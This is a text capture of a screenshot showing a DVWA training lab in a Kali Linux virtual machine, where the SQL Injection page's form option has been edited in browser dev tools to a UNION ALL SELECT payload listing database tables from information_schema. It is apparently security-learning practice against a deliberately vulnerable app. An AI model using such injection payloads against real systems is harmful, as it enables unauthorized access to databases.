 Kali-Linux-2020.4-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
option 47.2333 × 15
ID SELECT 1, 2
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT 1, 2
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN ('mysql', 'information_schema', 'sys', 'performance_schema');">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles
:hov .cls +
inline
element {
}
Inherited from
select
main.css:32
input,
textarea,
select {
font:
100%
arial,
sans-
Layout Computed Changes Fonts An
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 3 39.2333×15 5 0 0
0
Right Ctrl
РУС
10:08
27.11.2020
3